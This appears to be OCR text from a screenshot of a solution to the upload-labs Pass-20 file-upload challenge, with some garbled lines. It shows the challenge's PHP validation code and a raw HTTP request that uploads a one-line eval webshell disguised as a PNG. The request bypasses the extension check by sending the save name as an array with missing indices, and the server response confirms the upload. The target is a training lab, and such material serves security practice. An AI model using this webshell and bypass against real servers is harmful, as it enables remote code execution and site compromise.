 OneDrive
此电脑
3D 对象
视频
图片
upload-20.php
s\upload-labs-env\WWW\Pass-20\index.php - Notepad++
(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) TextFX 插件(P) 窗口(W) ?
php config.php test.php index.php index.php
//check filename
$file = empty($_POST['save_name']) ? $_FILES['upload_file']['name
['save_name'];
if (!is_array($file)) {
$file = explode('.', strtolower($file));
}
$ext = end($file);
$allow_suffix = array('jpg','png','gif');
if (!in_array($ext, $allow_suffix)) {
$msg = "禁止上传该后缀文件!";
}else{
var_dump($file);
//echo count($file);
//echo $file[1];
$file_name = reset($file) . '.' . $file[count($file) - 1];
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = UPLOAD_PATH . '/' .$file_name;
echo $img_path;
if (move_uploaded_file($temp_file, $img_path)) {
$msg = "文件上传成功！";
$is_upload = true;
lines : 98 Ln : 32 Col : 37 Sel : 0 | 0 Windows (CR LF) UTF-8
Request
Raw Params Headers Hex
POST /Pass-20/index.php?action=show_code HTTP/1.1
Host: 192.168.43.3
Content-Length: 530
Cache-Control: max-age=0
Origin: http://192.168.31.132
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarybJWFS5X7mmp8T1s8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.9
Referer: http://192.168.31.132/Pass-20/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundarybJWFS5X7mmp8T1s8
Content-Disposition: form-data; name="upload_file"; filename="php.php"
Content-Type: image/png
<?php @eval($_POST['pass']);?>
------WebKitFormBoundarybJWFS5X7mmp8T1s8
Content-Disposition: form-data; name="save_name[0]"
upload-20.php
------WebKitFormBoundarybJWFS5X7mmp8T1s8
Content-Disposition: form-data; name="save_name[2]"
jpg
------WebKitFormBoundarybJWFS5X7mmp8T1s8
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundarybJWFS5X7mmp8T1s8--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
href="/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
array(2) {
[0]=>
string(13) "upload-20.php"
[2]=>
string(3) "jpg"
}
../upload//upload-20.php.
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file
<p>保存名称:<p>
<input class="input_text" type="text" name="save_name"
value="upload-20.jpg" /><br/>
<input class="button" type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
提示：文件上传成功！ </div>
<div id="img">
<img src="../upload//upload-20.php." width="250px" />
</div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if(!empty($_FILES['upload_file'])){
//检查MIME
? < + > Type a search term 0